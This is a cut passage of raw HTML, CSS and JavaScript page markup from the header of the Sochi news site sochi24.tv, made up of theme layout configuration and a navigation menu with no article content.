tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39844";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7969";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image 